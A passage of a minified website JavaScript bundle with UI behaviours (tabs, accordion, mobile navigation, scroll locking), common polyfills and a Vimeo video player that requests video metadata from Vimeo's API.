r.a(i,f)).on("change",(function(e){var i=t[e];t.map((function(t){return t.classList.remove("is-active")})),i.classList.add("is-active")}))}));o.addEventListener("click",(function(){d.paused?(e.unpausePlayer(),d.paused=!1,a.classList.remove("hidden"),a.classList.add("block"),u.classList.remove("block"),u.classList.add("hidden")):(e.pausePlayer(),d.paused=!0,a.classList.remove("block"),a.classList.add("hidden"),u.classList.remove("hidden"),u.classList.add("block"))})),n.addEventListener("mouseover",(function(t){var i=h(n.querySelectorAll("[data-slug]"));if("A"===t.target.tagName){var r=i.findIndex((function(e){return t.target===e}));i.map((function(e){return e.classList.toggle("is-selected",e===t.target)})),e.select(r)}}));var p=t.querySelector("[data-fit-text]");l.a.register("(min-width: 1024px)",(function(t){p&&s()(p,1.1349)}))}},function(t,e,i){"use strict";var n=i(2),r=i(23).findIndex,o=i(88),s=i(18),a=!0,c=s("findIndex");"findIndex"in[]&&Array(1).findIndex((function(){a=!1})),n({target:"Array",proto:!0,forced:a||!c},{findIndex:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),o("findIndex")},function(t,e,i){"use strict";i.r(e),e.default=function(t){var e=t.querySelector("[data-trigger]"),i=t.querySelector("[data-content]"),n=!1;e.addEventListener("click",(function(){n?(i.classList.add("hidden"),i.classList.remove("block"),e.setAttribute("aria-expanded","false"),e.querySelector("span").classList.add("rotate-180"),n=!1):(i.classList.add("block"),i.classList.remove("hidden"),e.querySelector("span").classList.remove("rotate-180"),n=!0,e.setAttribute("aria-expanded","true"))}))}},function(t,e,i){var n=i(2),r=i(161);n({target:"Object",stat:!0,forced:Object.assign!==r},{assign:r})},function(t,e,i){"use strict";var n=i(5),r=i(0),o=i(37),s=i(58),a=i(51),c=i(12),u=i(52),l=Object.assign,h=Object.defineProperty;t.exports=!l||r((function(){if(n&&1!==l({b:1},l(h({},"a",{enumerable:!0,get:function(){h(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},i=Symbol();return t[i]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=l({},t)[i]||"abcdefghijklmnopqrst"!=o(l({},e)).join("")}))?function(t,e){for(var i=c(t),r=arguments.length,l=1,h=s.f,d=a.f;r>l;)for(var f,p=u(arguments[l++]),v=h?o(p).concat(h(p)):o(p),g=v.length,m=0;g>m;)f=v[m++],n&&!d.call(p,f)||(i[f]=p[f]);return i}:l},function(t,e,i){(function(t){var n=void 0!==t&&t||"undefined"!=typeof self&&self||window,r=Function.prototype.apply;function o(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new o(r.call(setTimeout,n,arguments),clearTimeout)},e.setInterval=function(){return new o(r.call(setInterval,n,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(n,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout((function(){t._onTimeout&&t._onTimeout()}),e))},i(163),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(this,i(28))},function(t,e,i){(function(t,e){!function(t,i){"use strict";if(!t.setImmediate){var n,r,o,s,a,c=1,u={},l=!1,h=t.document,d=Object.getPrototypeOf&&Object.getPrototypeOf(t);d=d&&d.setTimeout?d:t,"[object process]"==={}.toString.call(t.process)?n=function(t){e.nextTick((function(){p(t)}))}:!function(){if(t.postMessage&&!t.importScripts){var e=!0,i=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=i,e}}()?t.MessageChannel?((o=new MessageChannel).port1.onmessage=function(t){p(t.data)},n=function(t){o.port2.postMessage(t)}):h&&"onreadystatechange"in h.createElement("script")?(r=h.documentElement,n=function(t){var e=h.createElement("script");e.onreadystatechange=function(){p(t),e.onreadystatechange=null,r.removeChild(e),e=null},r.appendChild(e)}):n=function(t){setTimeout(p,0,t)}:(s="setImmediate$"+Math.random()+"$",a=function(e){e.source===t&&"string"==typeof e.data&&0===e.data.indexOf(s)&&p(+e.data.slice(s.length))},t.addEventListener?t.addEventListener("message",a,!1):t.attachEvent("onmessage",a),n=function(e){t.postMessage(s+e,"*")}),d.setImmediate=function(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),i=0;i<e.length;i++)e[i]=arguments[i+1];var r={callback:t,args:e};return u[c]=r,n(c),c++},d.clearImmediate=f}function f(t){delete u[t]}function p(t){if(l)setTimeout(p,0,t);else{var e=u[t];if(e){l=!0;try{!function(t){var e=t.callback,n=t.args;switch(n.length){case 0:e();break;case 1:e(n[0]);break;case 2:e(n[0],n[1]);break;case 3:e(n[0],n[1],n[2]);break;default:e.apply(i,n)}}(e)}finally{f(t),l=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(this,i(28),i(164))},function(t,e){var i,n,r=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function a(t){if(i===setTimeout)return setTimeout(t,0);if((i===o||!i)&&setTimeout)return i=setTimeout,setTimeout(t,0);try{return i(t,0)}catch(e){try{return i.call(null,t,0)}catch(e){return i.call(this,t,0)}}}!function(){try{i="function"==typeof setTimeout?setTimeout:o}catch(t){i=o}try{n="function"==typeof clearTimeout?clearTimeout:s}catch(t){n=s}}();var c,u=[],l=!1,h=-1;function d(){l&&c&&(l=!1,c.length?u=c.concat(u):h=-1,u.length&&f())}function f(){if(!l){var t=a(d);l=!0;for(var e=u.length;e;){for(c=u,u=[];++h<e;)c&&c[h].run();h=-1,e=u.length}c=null,l=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===s||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(t)}}function p(t,e){this.fun=t,this.array=e}function v(){}r.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var i=1;i<arguments.length;i++)e[i-1]=arguments[i];u.push(new p(t,e)),1!==u.length||l||a(f)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=v,r.addListener=v,r.once=v,r.off=v,r.removeListener=v,r.removeAllListeners=v,r.emit=v,r.prependListener=v,r.prependOnceListener=v,r.listeners=function(t){return[]},r.binding=function(t){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(t){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},,,,,,,function(t,e,i){"use strict";i.r(e);i(73),i(66),i(17),i(124),i(25),i(97),i(127),i(68),i(26);var n=i(70),r=i.n(n),o=i(131);o.keys().forEach((function(t){var e=t.replace(/\.[^/.]+$/,""),i=e.substring(e.lastIndexOf("/")+1),n=o(t),s='[data-js-behavior="'.concat(i,'"]');r()(s,(function(){n.default?n.default(this):n(this)}))})),r()()},function(t,e,i){"use strict";i.r(e);i(66),i(68);var n=!1;if("undefined"!=typeof window){var r={get passive(){n=!0}};window.addEventListener("testPassive",null,r),window.removeEventListener("testPassive",null,r)}var o="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),s=[],a=!1,c=-1,u=void 0,l=void 0,h=function(t){return s.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},d=function(t){var e=t||window.event;return!!h(e.target)||(e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1))},f=function(){void 0!==l&&(document.body.style.paddingRight=l,l=void 0),void 0!==u&&(document.body.style.overflow=u,u=void 0)},p=function(t,e){if(t){if(!s.some((function(e){return e.targetElement===t}))){var i={targetElement:t,options:e||{}};s=[].concat(function(t){if(Array.isArray(t)){for(var e=0,i=Array(t.length);e<t.length;e++)i[e]=t[e];return i}return Array.from(t)}(s),[i]),o?(t.ontouchstart=function(t){1===t.targetTouches.length&&(c=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var i=t.targetTouches[0].clientY-c;!h(t.target)&&(e&&0===e.scrollTop&&i>0?d(t):function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&i<0?d(t):t.stopPropagation())}(e,t)},a||(document.addEventListener("touchmove",d,n?{passive:!1}:void 0),a=!0)):function(t){if(void 0===l){var e=!!t&&!0===t.reserveScrollBarGap,i=window.innerWidth-document.documentElement.clientWidth;e&&i>0&&(l=document.body.style.paddingRight,document.body.style.paddingRight=i+"px")}void 0===u&&(u=document.body.style.overflow,document.body.style.overflow="hidden")}(e)}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},v=i(100),g=i.n(v),m=i(50),y=i.n(m);e.default=function(t){var e=window.sessionStorage,i={isOpen:!1,dims:t.getBoundingClientRect(),scrollPos:0},r="is-open",u="block",l="hidden",h="bg-white",v={main:document.getElementById("main-content"),body:document.body,announcementBar:document.querySelector("[data-announcement-bar]"),announcementClose:document.querySelector("[data-announcement-close]"),navBar:t.querySelector("[data-nav-bar]"),trigger:t.querySelector("[data-js-trigger]"),openIcon:t.querySelector("[data-open-icon]"),closeIcon:t.querySelector("[data-close-icon]"),mobileMenu:t.querySelector("[data-mobile-menu]"),mobileMenuContainer:t.querySelector("[data-mobile-menu-container]"),mobileMenuLinks:t.querySelectorAll(".mobile-nav__link"),hero:document.querySelector("[data-hero]")};window.onkeydown=function(t){27==t.keyCode&&b()};var m=function(e){var i=t.getBoundingClientRect();v.body.style.paddingTop="".concat(i.height,"px"),v.hero&&(v.hero.style.height=e?"calc(100vh - ".concat(i.height,"px)"):"calc(85vh - ".concat(i.height,"px)"))},b=function(){var t;i.isOpen=!1,v.trigger.setAttribute("aria-label","Open Navigation Menu"),v.mobileMenuLinks.forEach((function(t){return t.classList.add(l)})),v.mobileMenu.classList.remove(r),v.mobileMenuContainer.setAttribute("aria-hidden","TRUE"),v.main.setAttribute("aria-hidden","FALSE"),v.main.classList.remove(l),v.openIcon.classList.add(u),v.openIcon.classList.remove(l),v.navBar.classList.add(h),v.closeIcon.classList.remove(u),v.closeIcon.classList.add(l),(t=v.body)?(s=s.filter((function(e){return e.targetElement!==t})),o?(t.ontouchstart=null,t.ontouchmove=null,a&&0===s.length&&(document.removeEventListener("touchmove",d,n?{passive:!1}:void 0),a=!1)):s.length||f()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")};v.announcementBar&&(Boolean(e.getItem("bxp_hide_bar"))||(v.announcementBar.classList.remove("hidden"),v.announcementBar.classList.add("flex")),v.announcementClose.addEventListener("click",(function(){v.announcementBar.classList.add("hidden"),m(),e.setItem("bxp_hide_bar",!0)}))),v.trigger.addEventListener("click",(function(t){i.isOpen?b():(i.isOpen=!0,v.trigger.setAttribute("aria-label","Close Navigation Menu"),v.mobileMenuLinks.forEach((function(t){return t.classList.remove(l)})),v.mobileMenu.classList.add(r),v.mobileMenuContainer.setAttribute("aria-hidden","FALSE"),v.main.setAttribute("aria-hidden","TRUE"),v.main.classList.add(l),v.openIcon.classList.remove(u),v.openIcon.classList.add(l),v.navBar.classList.remove(h),v.closeIcon.classList.add(u),v.closeIcon.classList.remove(l),p(v.body))}));var w=window.matchMedia("(min-width: 1024px)");m(w.matches),y.a.register("(min-width: 1024px)",(function(t){m(t),o?(s.forEach((function(t){t.targetElement.ontouchstart=null,t.targetElement.ontouchmove=null})),a&&(document.removeEventListener("touchmove",d,n?{passive:!1}:void 0),a=!1),c=-1):f(),s=[]})),new g.a(t,{offset:{down:i.dims.height}}).init()}},function(t,e,i){"use strict";i.r(e);i(160);var n=i(72);e.default=function(t){var e,i,r=window.matchMedia("(min-width: 768px)"),o=t.querySelector("[data-js-play]"),s=t.querySelector("[data-video-wrapper]"),a=t.querySelector("[data-js-video-overlay]"),c=a.querySelector("[data-js-video-overlay-container]"),u=a.querySelector("[data-video-close]"),l=a.querySelector('[data-js-audio="on"]'),h=a.querySelector('[data-js-audio="off"]'),d=a.querySelector('[data-js-control="play"]'),f=a.querySelector('[data-js-control="pause"]'),p=s.dataset.videoId,v=s.dataset.previewId,g=s.dataset.mobilePreviewId,m=t.querySelector("[data-js-preview]"),y={controls:!1,muted:!0,responsive:!0},b=new n.a(m,Object.assign(y,{id:r.matches?v:g,loop:!0})),w=new n.a(c,Object.assign(y,{id:p})),E=function(t){t?w.setVolume(.5).then((function(){l.classList.add("is-hidden"),h.classList.remove("is-hidden")})):w.setVolume(0).then((function(){l.classList.remove("is-hidden"),h.classList.add("is-hidden")}))};(e="https://vimeo.com/api/v2/video/".concat(p,".json"),i=i||{},new Promise((function(t,n){var r=new XMLHttpRequest,o=[],s=[],a={},c=function(){return{ok:2==(r.status/100|0),statusText:r.statusText,status:r.status,url:r.responseURL,text:function(){return Promise.resolve(r.responseText)},json:function(){return Promise.resolve(r.responseText).then(JSON.parse)},blob:function(){return Promise.resolve(new Blob([r.response]))},clone:c,headers:{keys:function(){return o},entries:function(){return s},get:function(t){return a[t.toLowerCase()]},has:function(t){return t.toLowerCase()in a}}}};for(var u in r.open(i.method||"get",e,!0),r.onload=function(){r.getAllResponseHeaders().replace(/^(.*?):[^\S\n]*([\s\S]*?)$/gm,(function(t,e,i){o.push(e=e.toLowerCase()),s.push([e,i]),a[e]=a[e]?a[e]+","+i:i})),t(c())},r.onerror=n,r.withCredentials="include"==i.credentials,i.headers)r.setRequestHeader(u,i.headers[u]);r.send(i.body||null)}))).then((function(t){return t.json()})),b.ready().then((function(){o.classList.add("fade-in");var t=m.firstChild.getBoundingClientRect();t.height,t.width,g&&(r.matches,r.addListener((function(t){t.true})))})),w.setVolume(0),l.classList.add("is-hidden"),h.classList.add("is-hidden"),o.addEventListener("click",(function(){a.style.zIndex=99999,setTimeout((function(){a.classList.add("is-open")}),500),w.play().then((function(){b.pause(),l.classList.add("fade-in"),h.classList.remove("is-hidden"),f.classList.remove("is-hidden"),setTimeout((function(){h.classList.add("fade-in")}),1e3)})),w.setVolume(.5)})),u.addEventListener("click",(function(){a.classList.remove("is-open"),setTimeout((function(){a.style.zIndex=-1}),500),w.pause().then((function(){b.play(),w.setVolume(0),l.classList.remove("is-hidden"),h.classList.add("is-hidden")}))})),l.addEventListener("click",(function(){E(!0)})),h.addEventListener("click",(function(){E(!1)})),d.addEventListener("click",(function(){w.play(),d.classList.add("is-hidden"),f.classList.remove("is-hidden")})),f.addEventListener("click",(function(){w.pause(),d.classList.remove("is-hidden"),f.classList.add("is-hidden")}))}}]);